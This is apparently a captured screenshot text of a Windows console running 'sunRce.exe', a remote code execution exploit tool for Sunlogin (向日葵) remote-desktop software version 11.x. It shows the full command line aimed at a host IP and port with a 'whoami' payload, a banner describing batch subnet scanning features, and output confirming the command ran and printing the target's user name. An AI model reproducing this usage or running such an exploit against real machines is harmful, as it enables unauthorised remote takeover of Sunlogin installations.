 D:\TMP\ \向日葵RCE\exp>sunRce.exe -t rce -h 192.168.8.131 -p 50967 -c whoami
SUNLOGIN-RCE 0.0
Modified by: Automne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文乱码
----------------------------------------------------------
[ $ ] 命令执行成功:
desktop-6to0mlv\user